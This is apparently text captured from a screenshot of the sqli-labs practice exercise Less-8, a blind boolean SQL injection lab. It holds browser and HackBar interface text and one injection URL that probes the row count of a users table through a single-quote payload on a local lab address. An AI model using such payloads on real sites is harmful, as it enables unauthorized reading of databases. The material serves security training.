 Less-8 Blind- Boolian- Single Qu
192.168.100.52/sqli-labs/Less-8/?id=1' and (select count(*) from security.users)>12 --+
php
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.52/sqli-labs/Less-8/?id=1' and (select count(*) from security.users)>12 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All